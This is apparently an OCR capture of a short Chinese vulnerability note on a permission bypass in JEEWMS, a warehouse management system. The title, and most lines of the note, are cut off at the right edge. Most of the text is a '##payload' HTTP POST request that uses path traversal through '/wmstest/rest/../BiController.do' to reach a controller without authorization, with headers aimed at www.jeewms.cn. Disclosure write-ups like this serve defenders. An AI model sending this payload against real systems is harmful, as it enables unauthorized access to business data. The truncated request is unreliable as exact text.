
![img](/static/qingy/JEEWMS存在权限绕过漏
##payload
“`
POST /wmstest/rest/../BiController.do?dayCou
Host: www.jeewms.cn
Content-Length: 0
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Ma
Chrome/85.0.4183.121 Safari/537.36 Edg/85.0
X-Requested-With: XMLHttpRequest
Origin: http://www.jeewms.cn
Referer: http://www.jeewms.cn/wmstest/BiCont
Accept-Encoding: gzip, deflate